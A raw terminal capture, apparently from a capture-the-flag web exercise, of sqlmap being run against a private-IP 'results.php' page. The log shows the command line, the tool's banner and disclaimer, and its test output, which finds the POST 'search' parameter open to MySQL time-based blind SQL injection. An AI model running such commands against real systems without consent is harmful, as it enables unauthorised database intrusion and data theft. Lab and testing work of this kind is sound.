 D:\ctf-web\sqlmap\sqlmapproject-sqlmap-507c719>python sqlmap.py -u "http://192.168.159.153/results.php" --data "search=1" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.5.4#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:54:31 /2025-07-19/
[13:54:33] [INFO] testing connection to the target URL
[13:54:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:54:34] [INFO] testing if the target URL content is stable
[13:54:34] [INFO] target URL content is stable
[13:54:34] [INFO] testing if POST parameter 'search' is dynamic
[13:54:34] [WARNING] POST parameter 'search' does not appear to be dynamic
[13:54:34] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable
[13:54:34] [INFO] testing for SQL injection on POST parameter 'search'
[13:54:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:54:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:54:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:54:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:54:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:54:38] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:54:38] [INFO] testing 'Generic inline queries'
[13:54:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:54:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:54:39] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[13:54:39] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:54:59] [INFO] POST parameter 'search' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable